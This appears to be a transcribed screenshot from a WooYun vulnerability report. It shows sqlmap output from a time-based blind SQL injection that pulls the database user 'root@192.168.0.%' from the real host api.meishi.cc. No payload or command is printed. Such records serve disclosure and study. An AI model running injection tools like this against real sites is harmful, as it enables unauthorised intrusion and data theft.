 标记 管理员: C:\windows\system32\cmd.exe
back-end DBMS: MySQL 5.0.11
[10:44:07] [INFO] fetching current user
[10:44:07] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[10:44:47] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[10:45:56] [ERROR] invalid character detected. retrying..
[10:45:56] [WARNING] increasing time delay to 11 seconds
[10:47:36] [ERROR] invalid character detected. retrying..
[10:47:36] [WARNING] increasing time delay to 12 seconds
root@1
[11:00:48] [ERROR] invalid character detected. retrying..
[11:00:48] [WARNING] increasing time delay to 13 seconds
92
[11:04:25] [ERROR] invalid character detected. retrying..
[11:04:25] [WARNING] increasing time delay to 14 seconds
.
[11:07:07] [ERROR] invalid character detected. retrying..
[11:07:07] [WARNING] increasing time delay to 15 seconds
1
[11:10:27] [ERROR] unable to properly validate last character value ('6')..
6
[11:11:37] [ERROR] invalid character detected. retrying..
[11:11:37] [WARNING] increasing time delay to 11 seconds
8
[11:15:25] [ERROR] invalid character detected. retrying..
[11:15:25] [WARNING] increasing time delay to 12 seconds
.0.%
current user:    'root@192.168.0.%'
[11:22:13] [INFO] fetched data logged to text files under 'C:\Users\bin\Desktop\
win7\burpsuite_pro\burpsuite_pro_v1.5.18\output\api.meishi.cc'
[*] shutting down at 11:22:13
C:\Users\bin\Desktop\win7\burpsuite_pro\burpsuite_pro_v1.5.18>
www.wooyun.org